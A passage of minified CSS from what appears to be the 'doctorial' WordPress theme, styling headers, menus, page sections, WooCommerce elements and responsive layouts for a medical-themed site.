a:before{content:"";font-family:fontawesome;position:absolute;left:0;right:0;font-size:30px;text-align:center;text-indent:-5px;background:rgba(0,0,0,.4);transition:all ease .4s;-webkit-transition:all ease .4s;-moz-transition:all ease .4s;width:40px;height:40px;line-height:40px;color:#fff}.bx-wrapper .bx-controls-direction a.bx-prev:before{content:"\f104"}.bx-wrapper .bx-controls-direction a:before{content:"\f105";text-indent:0}.bx-wrapper .bx-next,.bx-wrapper .bx-prev{background:0 0}.bx-wrapper .bx-controls-direction a.bx-prev{right:0}.bx-wrapper .bx-controls-direction a:hover:before{background-color:rgba(0,0,0,.3)}#slider .bx-wrapper .bx-controls-direction a{position:absolute;top:50%;transform:translateY(-50%);width:32px;height:32px;text-indent:-9999px;z-index:9999}#slider .bx-next{right:20px}#slider .bx-wrapper .bx-controls-direction a{z-index:998}.top-header{background-color:#2b77bc;color:#fff;padding:8px 0}.top-header-text{width:49%;display:inline-block;vertical-align:middle}.top-header-text i,.top-header-text p{display:inline-block;vertical-align:middle;padding-right:10px;margin:0;font-weight:600}.top-header .social-icons{width:49%;text-align:right;display:inline-block;vertical-align:middle;color:inherit}.social-icons i{padding:5px}.social-icons a:hover{color:#fff}.site-logo{display:inline-block;vertical-align:middle;color:#3695eb}.site-text{display:inline-block;vertical-align:middle}.site-details h1{margin:0;color:#3695eb}.site-details h1:hover{color:#2b77bc}.site-details p{margin:0;font-family:'Roboto'}.site-text a:hover{color:#2b77bc}.sticky-wrapper{padding:25px 0 0}.site-details{display:block}.site-branding{float:left}.contact-details{float:right;padding:15px 0}.contact-details i,.contact-details .contact-number-title,.contact-details{display:inline-block;vertical-align:middle}.contact-number,.contact-address{padding-left:30px;display:inline-block;vertical-align:middle}.contact-details i{font-size:20px;background-color:#3695eb;color:#fff;transition:all ease-in-out .4s;-webkit-transition:all ease-in-out .4s;-moz-transition:all ease-in-out .4s;border:1px solid;border-color:rgba(255,255,255,.1);line-height:1.9;width:40px;height:40px;text-align:center;display:inline-block;vertical-align:middle}.contact-details .contact-number-title{padding-left:15px;font-family:'Poppins',sans-serif;font-size:15px}.contact-details h5{font-size:15px;margin:0}.contact-details i:hover{background-color:#2b77bc}.menu-search ul{list-style:none}.menu-search ul,.menu-search ol{margin:0}.menu-search{background-color:#3695eb;text-align:center;position:relative;top:28px;z-index:999;text-transform:uppercase;font-weight:500}.fixed .menu-search{top:0}.admin-bar .fixed .menu-search{top:32px}#masthead{font-family:'Poppins',sans-serif}#masthead .menu li{float:left;color:#fff;font-size:14px;font-weight:600;font-family:'Poppins',sans-serif;transition:all ease-in-out .4s;-webkit-transition:all ease-in-out .4s;-moz-transition:all ease-in-out .4s}#masthead .menu li a{padding:15px 20px;display:block}#masthead .menu li.current-menu-item,#masthead .menu li.current-page-item,.menu li:hover{background-color:#2b77bc;color:#fff}#masthead .menu li a:hover,.menu li a:focus,.menu li a:active{color:#fff;text-decoration:none;background-color:transparent}.menu-search nav{display:inline-block;vertical-align:middle}#masthead.fixed .sticky-wrapper{position:fixed;width:100%;top:0;left:0;right:0;z-index:999;background-color:#fff;padding:0}.admin-bar #masthead.fixed .sticky-wrapper{padding:0}#masthead.fixed .site-branding,#masthead.fixed .contact-details{display:none}#masthead .menu li{position:relative}#masthead .menu .sub-menu,#masthead .menu .children{position:absolute;background-color:#3695eb;width:250px;left:0;margin:0;padding:0;text-align:left;display:none;transition:.2s ease-in-out}#masthead .toggled .menu .sub-menu,#masthead .toggled .menu .children{overflow:auto}#masthead .menu .sub-menu li,#masthead .menu .children li{float:none}#masthead .menu li:hover>.sub-menu,#masthead .menu li:hover>.children{display:block}#masthead .menu li:last-child>ul.sub-menu li ul.sub-menu,#masthead .menu li:last-child>ul.children li ul.children{left:inherit;right:100%}#masthead .menu li:nth-last-child(2)>ul.sub-menu li ul.sub-menu,#masthead .menu li:nth-last-child(2)>ul.children li ul.children{left:inherit;right:100%}#masthead .toggled .menu .sub-menu li,#masthead .toggled .menu .children-menu li{border:0;padding:15px}#masthead .toggled .menu li:hover>.sub-menu,#masthead .toggled .menu li:hover>.children{display:none}#masthead .menu li>ul.sub-menu li ul.sub-menu,#masthead .menu li>ul.sub-menu li ul.children{top:0;left:100%}#masthead .menu li.menu-item-has-children,#masthead .menu li.page-item-has-children{position:relative}#masthead .menu li.menu-item-has-children>a,#masthead .menu li.page-item-has-children>a{padding-right:30px}#masthead .menu li.menu-item-has-children i,#masthead .menu li.page-item-has-children i{right:10px;position:absolute;top:50%;cursor:pointer;transform:translateY(-50%);-webkit-transform:translateY(-50%)}#masthead .ft-search{display:none}#masthead .ft-search-wrap{display:inline-block;vertical-align:middle}#masthead .ft-search-wrap .search-icon{color:#fff;width:45px;height:50px;transition:all ease-in-out .4s;-webkit-transition:all ease-in-out .4s;-moz-transition:all ease-in-out .4s;margin-left:10px;display:block;position:relative;font-size:16px}#masthead .ft-search-wrap .fa{position:absolute;top:30%;width:100%;height:100%;left:0;right:0;transition:all ease-in-out .4s;-webkit-transition:all ease-in-out .4s;-moz-transition:all ease-in-out .4s;display:block}#masthead .ft-search-wrap .search-icon:hover{background:#2b77bc}#masthead .fa-search,#masthead .show .fa-close{visibility:visible;opacity:1}#masthead .show .fa-search,#masthead .fa-close{visibility:hidden;opacity:0}#masthead .show .ft-search{display:block;position:absolute;background-color:#3695eb;width:88%;height:100%;top:0;left:0;right:0;bottom:0}#masthead .ft-search input[type=search]{background:0 0;border-color:transparent;height:50px;color:#fff;font-size:20px;padding:5px 25px}#masthead .ft-search input::placeholder{color:#fff}#masthead .ft-search .search-submit{display:none}.slide{height:100vh;color:#fff;background-size:cover}.slide .slide-caption{position:relative;top:33%}.slide .caption-title{font-family:'Poppins',sans-serif;font-size:30px}.slide .caption-wrapper{width:50%;padding:25px 25px 30px;background-color:rgba(0,0,0,.4)}.slide .caption-wrapper p{margin:10px 0 25px;font-size:15px}.slide .caption-wrapper a:bttn{font-size:18px}#page #content{margin-bottom:50px}.home.page-template-tpl-home #page #content{margin-bottom:0}.section-header{text-align:center}.section-header h2{font-size:40px;margin:0 0 20px}.section-header .section-description{font-family:'Poppins',sans-serif;font-size:15px;width:60%;margin:0 auto 20px}.section{padding-top:60px;padding-bottom:60px}#slider{padding-top:0;padding-bottom:0}.about-wrap,.service-wrap,.blog-wrap{padding-top:20px}.featured-section{padding-top:0;padding-bottom:0}.featured-wrap{position:relative;margin-top:-8%;background-color:#3695eb}.featured-content-img{width:25%;float:left;height:200px;border:1px solid;border-color:rgba(255,255,255,.1);padding:35px;color:#fff;transition:.4s ease-in-out}.featured-content-img:hover{background-color:#2b77bc}.featured-content-img .featured-post-title{display:inline-block;vertical-align:middle;color:#fff;font-family:'Poppins',sans-serif;font-size:18px;padding-left:5px;margin:5px 0 0}.featured-content-img img{display:inline-block;vertical-align:middle;width:32px}.featured-content-img h2 a,.featured-content-img h4{color:#fff}.about-content-img{width:32.33%;padding-left:20px;margin-bottom:30px;display:inline-block;vertical-align:middle}.about-content-img:nth-child(3n){padding-right:0}.about-content-img .about-content-wrap{width:70%;display:inline-block;vertical-align:middle}.about-content-img p{margin:0}.about-content-img h4{margin:10px 0;font-size:20px}.about-content-img figure{margin-right:20px;background:#3695eb;height:80px;width:80px;text-align:center;display:inline-block;vertical-align:middle}.about-img-outter{display:table;width:100%;height:100%}.about-img-inner{display:table-cell;width:100%;height:100%;vertical-align:middle}.service-section{padding-top:60px;padding-bottom:60px;background-color:#f5f5f5}.service-content-img{width:33.33%;float:left;padding:0 10px;margin-bottom:50px}.service-content-img{position:relative}.service-content-img .service-content-wrap{position:absolute;right:17%;bottom:-26px;width:73%}.service-content-img .service-content-wrap h4{margin:0;font-size:16px;background-color:#3695eb;color:#282828;transition:all ease-in-out .4s;-webkit-transition:all ease-in-out .4s;-moz-transition:all ease-in-out .4s}.service-content-img .service-content-wrap h4 a{background-color:transparent;display:block;padding:20px 30px;color:#fff}.service-content-img .service-content-wrap:hover h4 a{background-color:#2b77bc;padding-left:35px}.team-section{padding-bottom:0}.team-wrap{margin-top:50px}.team-content-img{width:20%;float:left;position:relative;background-color:#3695eb}.team-content-img figure a:hover{background-color:transparent}.team-content-img .team-content-wrap{font-family:'Poppins',sans-serif;font-size:16px;color:#fff;width:100%;transition:all ease-in-out .4s;-webkit-transition:all ease-in-out .4s;-moz-transition:all ease-in-out .4s}.team-content-img{overflow:hidden}.team-content-img .team-details{padding:20px 15px;transition:all ease-in-out .4s;-webkit-transition:all ease-in-out .4s;-moz-transition:all ease-in-out .4s}.team-content-img figure{line-height:0}.team-content-img .team-content-wrap{border:1px solid;text-align:center;border-color:rgba(255,255,255,.1);transition:all ease-in-out .4s;-o-transition:all ease-in-out transform .4s;-webkit-transition:all ease-in-out .4s;-moz-transition:all ease-in-out .4s;background-color:#3695eb}.team-content-img:hover .team-content-wrap{-webkit-transform:translateY(-55px);-moz-transform:translateY(-55px);transform:translateY(-55px)}.team-content-img .team-content-wrap h4{margin:0;font-size:20px;color:#fff}.team-content-img .team-content-wrap p{margin:0;font-size:14px;text-transform:uppercase;overflow-x:}.team-content-wrap .readmore{width:100%;transition:all ease-in-out .4s;-webkit-transition:all ease-in-out .4s;-moz-transition:all ease-in-out .4s;position:absolute;top:auto;bottom:0;left:0;-webkit-transform:translateY(100%);transform:translateY(100%);font-family:'Poppins',sans-serif}.team-content-wrap .readmore .bttn{padding:0;border:none;transition:all ease-in-out .4s;-webkit-transition:all ease-in-out .4s;-moz-transition:all ease-in-out .4s;display:block;width:100%;height:100%;padding:15px 0;background-color:#2b77bc}.team-content-img:hover .team-content-wrap .readmore{transition:transform .4s;-moz-transition:transform .4s;-webkit-transition:transform .4s;-o-transition:transform .4s}.cta-section{padding:100px 0;position:relative;color:#fff;z-index:1}section#cta:after{content:"";position:absolute;top:0;left:0;right:0;bottom:0;background-color:rgba(0,0,0,.6);z-index:-1}.cta-section .section-content{width:40%}.cta-section h2{font-size:40px;line-height:1.1;margin:0;color:#fff}.cta-section .section-description{font-family:'Roboto';font-size:15px;margin:20px 0 35px}.cta-section a.bttn{text-transform:uppercase}.blog-section .blog-content-img{width:33.33%;float:left;padding:0 10px 20px}.blog-section .blog-content-img figure{position:relative}.blog-date{position:absolute;top:0}.blog-date{background:#3695eb none repeat scroll 0 0;color:#fff;left:0;line-height:1;position:absolute;text-align:center;top:0;padding:10px;transition:all ease-in-out .4s;-webkit-transition:all ease-in-out .4s;-moz-transition:all ease-in-out .4s}.blog-date:hover{background-color:#2b77bc}.blog-date a:hover{color:#fff}.blog-date span{display:block;font-size:2.2em;font-family:'Open Sans',sans-serif;font-weight:600}.blog-title,.testimonial-title{margin:0;font-size:20px}.blog-footer-right{display:inline-block;vertical-align:middle;float:right;margin:10px}.blog-section .readmore{display:inline-block;vertical-align:middle;font-size:14px;font-weight:500}.testimonial-section{background-color:#f5f5f5;overflow-x:hidden}.testimonial-section .section-header{margin-bottom:40px}.testimonial-section figure img{border:5px solid #e1e1e1;width:70px;height:70px}.testimonial-section .testimonial-slider li{font-family:'Roboto';text-align:left}.testimonial-section .testimonial-content{margin-bottom:20px;padding:20px 20px 30px;background-color:#e1e1e1;position:relative}.testimonial-section .testimonial-content:before{content:"\f10d";font-family:FontAwesome;font-style:normal;font-size:2em;color:#3695eb}.testimonial-section .testimonial-content:after{content:"";margin-top:15px;width:0;height:0;border-top:15px solid #e1e1e1;border-left:15px solid transparent;border-right:15px solid transparent;position:absolute;bottom:-15px}.testimonial-section h4{font-style:normal;margin:0}.testimonial-section h5{font-style:normal;margin:0;font-size:14px;line-height:1.6;color:#888}.testimonial-section p{margin:0;line-height:1.6}.testimonial-section .bx-wrapper .bx-controls-direction a{opacity:0;visibility:hidden}.testimonial-section .bx-wrapper .bx-controls-direction a.bx-next{right:-100px}.testimonial-section .bx-wrapper .bx-controls-direction a.bx-prev{left:-100px}.testimonial-section:hover .bx-wrapper .bx-controls-direction a.bx-next{opacity:1;visibility:visible;right:0}.testimonial-section:hover .bx-wrapper .bx-controls-direction a.bx-prev{opacity:1;visibility:visible;left:0}.testimonial-section .bx-wrapper li:hover{cursor:move;cursor:grab;cursor:-moz-grab;cursor:-webkit-grab}.testimonial-section .bx-controls-direction{display:none}.contact-section .contact-form-wrap{padding-top:20px;position:relative}.contact-section .contact-form{width:50%;padding:10px;line-height:2}.ufbl-form-wrapper.ufbl-default-template{padding:20px;box-shadow:0 0 0}.contact-form .ufbl-front-form .ufbl-form-field-wrap{width:100%}.contact-form .ufbl-front-form label{font-weight:400}.contact-section .ufbl-front-form .ufbl-form-field-wrap:first-of-type,.contact-section .ufbl-form-field-wrap.submit-class,.contact-section .ufbl-front-form .ufbl-form-field-wrap.message-class{margin-left:1.2% !important}.contact-section .ufbl-front-form .ufbl-form-field-wrap{margin-bottom:10px}.contact-image{position:absolute;bottom:-60px;right:0;height:600px;width:450px;overflow:hidden}.page-header{height:300px;background-color:#3695eb;text-align:center;color:#fff;position:relative}.page-header:before{content:'';position:absolute;left:0;right:0;bottom:0;top:0;background-color:rgba(0,0,0,.1)}.page-header .page-title{margin:0;padding-top:100px;font-family:'Poppins',sans-serif;font-size:50px;color:#fff}.ft-top-margin{margin-top:50px}#primary{width:70%;float:left}#secondary{width:30%;float:left;padding-left:40px}.nav-links{margin:0 10px}.nav-previous,.nav-next{position:relative}.nav-previous a:before,.nav-previous a:after,.nav-next a:before,.nav-next a:after{content:'\f104';font-family:FontAwesome;font-size:20px;position:absolute;top:50%;transform:translateY(-50%);left:17px;transition:all ease-in-out .4s;-webkit-transition:all ease-in-out .4s;-moz-transition:all ease-in-out .4s}.nav-next a:before,.nav-next a:after{content:'\f105';right:17px}.nav-links .nav-previous a:hover:after{left:10px}.nav-links .nav-next a:hover:after{right:10px}.blog-page figure{position:relative}.blog-page .readmore{display:inline-block;vertical-align:middle}.archive figure{position:relative}.archive .readmore{display:inline-block;vertical-align:middle}.archive-date{position:absolute;top:0}.archive-date{background:#3695eb none repeat scroll 0 0;color:#fff;left:0;line-height:1;position:absolute;text-align:center;top:0;padding:10px;transition:all ease-in-out .4s;-webkit-transition:all ease-in-out .4s;-moz-transition:all ease-in-out .4s}.archive-date:hover{background-color:#2b77bc}.archive-date span{display:block;font-size:2.2em;font-family:'Open Sans',sans-serif;font-weight:600}.entry-cat-user{padding:10px 5px;color:#aaa;font-size:14px}.entry-post-cat{display:inline-block;vertical-align:middle;float:right}.entry-post-user{display:inline-block;vertical-align:middle}.archive-footer-right{display:inline-block;vertical-align:middle;float:right;margin:10px}.entry-post-cat:before,.entry-post-user a:before{content:"\f007";font-family:FontAwesome;margin-right:5px;color:#888;transition:all ease-in-out .4s;-webkit-transition:all ease-in-out .4s;-moz-transition:all ease-in-out .4s}.entry-post-cat:before{content:"\f017"}.entry-post-user:hover a:before{color:#39f}.testimonial-page .testimonial-content-wrap{width:48.5%;float:left;margin-right:3%;margin-bottom:30px;position:relative}.testimonial-page .testimonial-content-wrap:nth-child(2n){margin-right:0}.testimonial-page .testimonial-content{padding:15px 20px;font-family:'Roboto';background:#eee}.testimonial-content-wrap p{padding:5px 0 20px 45px;text-align:left}.testimonial-page .testimonial-content-wrap figure img{width:70px;height:70px}.testimonial-page .testimonial-content:before{content:"\f10d";font-family:FontAwesome;font-style:normal;font-size:2em;color:#3695eb;position:absolute}.testimonial-page .testimonial-content:after{content:"";float:left;margin-top:15px;width:0;height:0;border-top:15px solid #eee;border-left:15px solid transparent;border-right:15px solid transparent}.testimonial-page h4{font-style:normal;margin:0}.testimonial-page h5{font-style:normal;margin:0;font-size:16px}.testimonial-page p{margin:0}.testimonial-page header{margin-top:5px;display:inline-block;vertical-align:middle;width:100%}.testimonial-page header .testimonial-title-wrap,.testimonial-page header figure{display:inline-block;vertical-align:middle}.testimonial-page header h5{margin:0}.testimonial-page header .testimonial-title-wrap{margin-left:10px}.team-page-content{width:32%;margin-right:1.2%;float:left;position:relative;margin-bottom:20px;overflow:hidden}.team-page-content:nth-child(3n){margin-right:0}.team-page-content figure a:hover{background-color:transparent}.team-page-content figure{line-height:0}.team-page-content .team-content-wrap{font-family:'Poppins',sans-serif;color:#fff;width:100%;transition:all ease-in-out .4s;-webkit-transition:all ease-in-out .4s;-moz-transition:all ease-in-out .4s;background-color:#3695eb}.team-page-content .team-header{padding:20px 15px;transition:all ease-in-out .4s;-webkit-transition:all ease-in-out .4s;-moz-transition:all ease-in-out .4s;border:1px solid;border-color:rgba(255,255,255,.1);background-color:#3695eb}.team-page-content:hover .team-header{padding:20px 15px;-webkit-transform:translateY(-60px);transform:translateY(-60px);-webkit-transition:transform .4s;-o-transition:transform .4s;-moz-transition:transform .4s;transition:transform .4s}.team-page-content .team-content-wrap h4{margin:0;font-size:20px;color:#fff}.team-page-content .team-content-wrap p{margin:0}.team-page-content:hover .team-content-wrap a{background-color:transparent}.team-content-wrap .ft-readmore{width:100%;text-align:center;padding:20px 15px;transition:all ease-in-out .4s;-webkit-transition:all ease-in-out .4s;-moz-transition:all ease-in-out .4s;position:absolute;top:auto;bottom:0;left:0;-moz-transform:translateY(100%);-webkit-transform:translateY(100%);transform:translateY(100%);background-color:#2b77bc}.team-content-wrap .ft-readmore .bttn{padding:0;border:none;border-color:rgba(255,255,255,.1);transition:all ease-in-out .4s;-webkit-transition:all ease-in-out .4s;-moz-transition:all ease-in-out .4s;background-color:initial;display:block}.team-page-content:hover .team-content-wrap .ft-readmore{transition:.4s all ease-in;-webkit-transform:translateY(0px);transform:translateY(0px);-moz-transform:translateY(0px);-webkit-transition:transform .4s;-o-transition:transform .4s;-moz-transition:transform .4s;transition:transform .4s}.team-page-content .team-content-wrap .ft-readmore:hover{background-color:#2b77bc}.service-page-content{width:48%;float:left;margin-right:1.2%;margin-bottom:40px}.service-page-content:nth-child(2n){margin-right:0}.service-page-content{position:relative}.service-page-content .service-content-wrap{position:absolute;right:13%;bottom:-26px;width:73%}.service-page-content .service-content-wrap h4{margin:0;font-size:16px;padding:20px 30px;background-color:#3695eb;color:#fff;transition:.4s all ease-in-out;-webkit-transition:.4s all ease-in-out;-moz-transition:.4s all ease-in-out}.service-page-content .service-content-wrap:hover h4{padding-left:35px;background-color:#2b77bc}.service-page-content .service-content-wrap h4 a{background-color:transparent;color:#fff}.service-page-content .service-content-wrap h4 a:hover{background-color:transparent}.service-content-wrap h4:before,.service-content-wrap h4:after{content:"\f105";font-family:FontAwesome;position:absolute;top:20px;left:15px;color:#fff;transition:.4s all ease-in-out;-webkit-transition:.4s all ease-in-out;-moz-transition:.4s all ease-in-out}.service-content-wrap h4:hover:after{left:22px}.gallery-item{padding:0 10px 10px 0}.fancybox-container{z-index:999999}.grid{border:none;background:0 0;position:static}.ufbl-front-form .ufbl-form-field-wrap{width:32.5%;float:left;margin-bottom:10px;margin-left:1.2%}.ufbl-front-form .ufbl-form-field-wrap:first-of-type,.ufbl-form-field-wrap.submit-class{margin-left:0}.ufbl-front-form .ufbl-form-field-wrap.message-class{margin-left:0;width:100%}.search-results article{padding:15px;background-color:#eee}.search-results article .entry-summary{margin:0}.search .no-results{text-align:center}.search .no-results .entry-header .entry-title{font-size:55px;margin-bottom:0}.search .no-results .page-content .search-icon{display:none}.search .no-results .page-content .ft-search-wrap label{float:left;width:80%}.search .no-results .page-content .ft-search-wrap .search-submit{float:left}.site-info{background-color:#060606;padding:30px 0 25px;text-align:center;font-size:15px;color:#eee}.site-footer{color:#fff}.top-footer{background-color:#0c0c0c}.footer-block{width:24%;display:inline-block;vertical-align:top;padding:30px 30px 30px 0}.footer-block h3{color:#eee}.woocommerce ul.products li.product:nth-child(3n),.woocommerce-page ul.products li.product:nth-child(3n){margin-right:0}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{width:30.5%;margin-right:4.2%}a.button.yith-wcqv-button{position:absolute;top:0;right:0;font-size:0}.whislist-quickview .yith-wcqv-button:before{content:'\f002';font-family:FontAwesome;font-size:20px;position:absolute;top:0;right:0;display:block;padding:10px;background:#3695eb;color:#fff}.whislist-quickview .yith-wcqv-button:hover:before{background:#2b77bc}.yith-wcwl-add-button.show{width:100%;text-align:center;color:#fff;font-weight:700}.yith-wcwl-add-button.show .add_to_wishlist{padding:10px;background:#3695eb;width:100%;display:block}.yith-wcwl-add-button.show .add_to_wishlist:hover{color:#fff;background:#2b77bc}.yith-wcwl-add-button.show .woocommerce-LoopProduct-link{display:none}.woocommerce .quatity input[type=number]{padding:5px}.single-product button.button{padding:13px}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt{background-color:#3695eb;border-radius:0}.woocommerce table.shop_table{font-size:15px}.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover{background-color:#2b77bc}.woocommerce .added_to_cart{padding:.618em 1em;background-color:#3695eb;color:#fff}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button{background-color:#3695eb;color:#fff;padding:.618em 1em;border-radius:0;line-height:1.3}.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{background-color:#2b77bc;color:#fff}.widget.woocommerce ul li:hover{padding-left:0}.widget.woocommerce ul li:before,.widget.woocommerce ul li:after{position:static}.widget.widget_product_search .search-field{float:left;width:73%}.woocommerce #content table.cart td.actions .input-text,.woocommerce table.cart td.actions .input-text,.woocommerce-page #content table.cart td.actions .input-text,.woocommerce-page table.cart td.actions .input-text{width:100px}.required{font-size:16px}.woocommerce-MyAccount-navigation{background-color:#eee;font-size:18px;color:#3695eb}.woocommerce-MyAccount-navigation ul{padding:0;margin:0}.woocommerce-MyAccount-navigation ul li{list-style:none}.woocommerce-MyAccount-navigation-link{padding:10px 20px}.woocommerce-MyAccount-navigation-link.is-active,.woocommerce-MyAccount-navigation-link.is-active:hover a{background-color:#3695eb;color:#fff}.woocommerce-MyAccount-navigation-link a:hover{color:#2b77bc}.error404 #primary{width:100%}.error404 .page-content{background:center no-repeat url(//encuentratumedicina.com/wp-content/themes/doctorial/images/404.png);width:100%;height:300px}.entry-footer span,.entry-meta span{margin-right:5px}body.boxed-layout #page{width:1200px;margin:0 auto;box-shadow:0 0 10px rgba(0,0,0,.5)}blockquote,q{position:relative;margin-left:40px}blockquote:before,q:before{content:"\f10d";font-family:FontAwesome;font-style:normal;font-size:2em;color:#3695eb;position:absolute;left:-35px}a.ft-arrow{position:relative;padding-right:35px;font-family:'Poppins',sans-serif;font-weight:600}.ft-arrow:before,.ft-arrow:after{content:"\f105";font-family:FontAwesome;font-weight:600;position:absolute;top:50%;transform:translateY(-50%);right:25px;transition:all ease-in-out .4s;-webkit-transition:all ease-in-out .4s;-moz-transition:all ease-in-out .4s}.ft-arrow:hover:after{right:20px}#go-to-top.ft-arrow:before,#go-to-top.ft-arrow:after{content:'\f106';right:0;left:0;font-size:20px}#go-to-top.ft-arrow:hover:after{top:18px}
@media screen and (max-width:1220px){.ft-container{width:100%;padding:0 10px}.about-content-img figure{margin-right:15px}}@media screen and (max-width:1200px){body.boxed-layout #page{width:95%}.contact-details{padding:0}}@media screen and (max-width:1170px){.featured-content-img{height:250px}.about-content-img .about-content-wrap{width:67%}.about-content-img figure{margin-right:5px}.contact-details i{font-size:18px;width:45px;height:45px;margin-top:6px}.contact-details p{font-size:15px}#masthead .show .ft-search{width:90%}.slide{height:80vw}.slide .slide-caption{top:25%}.yith-wcwl-add-button.show{top:160px}}@media screen and (max-width:980px){.about-content-img .about-content-wrap{width:100%}.yith-wcwl-add-button.show{top:160px}.slide{height:80vh}ul#primary-menu{margin:0}.menu-search{border-radius:0;box-shadow:none;float:right;top:5px;box-shadow:none;background-color:transparent}#masthead.fixed .menu-search{top:20px}.admin-bar #masthead.fixed .sticky-wrapper{top:32px}.toggle-btn{width:45px;height:45px;background:#3695eb;padding:10px 0 5px}.toggle-bar{display:block;width:70%;height:3px;background-color:#fff;margin:auto auto 7px}#masthead .ft-search-wrap .search-icon{background-color:#3695eb}#masthead .ft-search-wrap.show .search-icon{border-top-left-radius:0;border-bottom-left-radius:0}.menu{display:none}.sticky-wrapper{padding:20px 0}.fixed .sticky-wrapper{box-shadow:0px 0px 32px #000}.site-details{display:inline-block;vertical-align:middle;width:90%}#masthead.fixed .site-branding{display:block;padding:10px}.menu>ul{margin:0;width:100%}.main-navigation .menu{background:#2b96cc none repeat scroll 0 0;height:100%;left:0;padding:0;padding-top:80px;position:fixed;top:0;width:50%;z-index:99999;overflow-y:scroll;display:block}.main-navigation li{width:100%;text-align:left}.main-navigation ul,.main-navigation .menu{transform:translate(-100%);-webkit-transform:translate(-100%);-moz-transform:translate(-100%);transition:all ease .4s;-webkit-transition:all ease .4s;-moz-transition:all ease .4s}.main-navigation.toggled ul,.main-navigation.toggled .menu{transform:translate(0);-webkit-transform:translate(0)}#masthead .menu .sub-menu{width:100%;position:static;background-color:#2b77bc;transition:none}#masthead .menu li.menu-item-has-children i,#masthead .menu li.page-item-has-children i{top:25px;padding:10px}.contact-details i{line-height:2.4}.toggled .toggle-bar1{transform-origin:5px 8px 0;-webkit-transform-origin:5px 8px 0;-moz-transform-origin:5px 8px 0;transform:rotate(45deg) translateY(50%);-webkit-transform:rotate(45deg) translateY(50%);-moz-transform:rotate(45deg) translateY(50%)}.toggled .toggle-bar2{opacity:0}.toggled .toggle-bar3{transform-origin:5px -3px 0;-webkit-transform-origin:5px -3px 0;-moz-transform-origin:5px -3px 0;transform:rotate(-45deg) translateY(-50%);-webkit-transform:rotate(-45deg) translateY(-50%);-moz-transform:rotate(-45deg) translateY(-50%)}.toggle-bar{transition:all ease .4s;-webkit-transition:all ease .4s;-moz-transition:all ease .4s}#masthead .show .ft-search{left:-236px;width:300px}#masthead .ft-search input[type=search]{height:40px}.featured-content-img{padding:20px}.widget.widget_product_search .search-field{width:67%}.fixed .sticky-wrapper .menu-search{padding:0 10px}}@media screen and (max-width:800px){.featured-content-img{height:220px}.contact-number,.contact-address{padding-left:10px}.contact-details p{font-size:14px;padding-left:5px}.featured-wrap{margin-top:0}.featured-section .ft-container{padding:0}#primary{width:100%;float:none}#secondary{width:100%;float:none;padding-left:0}}@media screen and (max-width:782px){.site-details{width:86%}.admin-bar .toggled .menu{padding-top:46px}#masthead.fixed .menu-search{margin-bottom:20px}.admin-bar .toggled .menu{padding-top:100px}section .featured-content-img,section .about-content-img,section .service-content-img,section .team-content-img,.blog-section .blog-content-img{width:50%}.footer-block{width:49%}.about-content-img .about-content-wrap{width:67%}.about-content-img figure{margin-right:5px}section .about-content-img{width:49%}.cta-section .section-content{width:100%}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{width:48%;margin-right:1.2%}.woocommerce ul.products li.product:nth-child(3n),.woocommerce-page ul.products li.product:nth-child(3n){margin-right:1.2%}.woocommerce ul.products li.product:nth-child(2n),.woocommerce-page ul.products li.product:nth-child(2n){margin-right:0}.team-page-content{width:48%}.team-page-content:nth-child(2n){margin-right:0}.team-page-content:nth-child(3n){margin-right:1.2%}.slide{height:100vw}}@media screen and (max-width:640px){.site-details{width:81%}.about-content-img .about-content-wrap{width:100%}.main-navigation .toggle .menu{padding-top:100px}.toggled .toggle-btn{position:fixed;top:20px;z-index:9999999;left:19px;background-color:#fff}.admin-bar .toggled .toggle-btn{top:52px}.toggled .toggle-bar{background-color:#3695eb}.site-branding{float:none}.contact-details{float:none;margin:10px 0}.slide .caption-wrapper{width:100%}.contact-image{position:static;height:auto;width:auto}.contact-section{padding-bottom:0}.contact-section .contact-form{width:100%;padding-right:10px}#masthead .ft-search-wrap .search-icon{display:none}}@media screen and (max-width:600px){.admin-bar #masthead.fixed .sticky-wrapper{top:0}}@media screen and (max-width:575px){.main-navigation ul,.main-navigation .menu{width:100%}}@media screen and (max-width:540px){.main-navigation ul,.main-navigation .menu{width:100%}.featured-content-img,.about-content-img,.service-content-img,.team-content-img,.blog-content-img,.footer-block,.testimonial-page .testimonial-content-wrap,.team-page-content,.service-page-content{width:100% !important}.featured-content-img{text-align:center}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{width:100%;margin-right:1.2%}.featured-content-img{height:auto}}@media screen and (max-height:500px){#masthead.fixed .sticky-wrapper{position:static}}
#wp-admin-bar-et-use-visual-builder a:before{font-family:'ETmodules' !important;content:"\e625";font-size:30px !important;width:28px;margin-top:-3px;color:#974df3 !important}#wp-admin-bar-et-use-visual-builder:hover a:before{color:#fff !important}#wp-admin-bar-et-use-visual-builder a:hover,#wp-admin-bar-et-use-visual-builder:hover a{transition:background-color .5s ease;-webkit-transition:background-color .5s ease;-moz-transition:background-color .5s ease;background-color:#7e3bd0 !important;color:#fff !important}#et_builder_outer_content div,#et_builder_outer_content span,#et_builder_outer_content object,#et_builder_outer_content iframe,#et_builder_outer_content video,#et_builder_outer_content h1,#et_builder_outer_content h2,#et_builder_outer_content h3,#et_builder_outer_content h4,#et_builder_outer_content h5,#et_builder_outer_content h6,#et_builder_outer_content p,#et_builder_outer_content blockquote,#et_builder_outer_content a:active,#et_builder_outer_content a,#et_builder_outer_content img,#et_builder_outer_content ol,#et_builder_outer_content ul,#et_builder_outer_content li,#et_builder_outer_content form,#et_builder_outer_content label,#et_builder_outer_content em,#et_builder_outer_content strong,#et_builder_outer_content input,#et_builder_outer_content textarea,#et_builder_outer_content hr,#et_builder_outer_content .hentry{text-align:inherit;margin:0;padding:0;border:none;outline:0;vertical-align:baseline;background:0 0;letter-spacing:normal;color:inherit;box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none;text-shadow:none;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;-moz-transition:none;-o-transition:none;-webkit-transition:none;transition:none}#et_builder_outer_content h1,#et_builder_outer_content 